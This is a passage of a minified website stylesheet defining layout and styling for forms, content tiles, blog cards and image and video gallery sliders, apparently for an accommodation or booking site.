.form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media (min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item 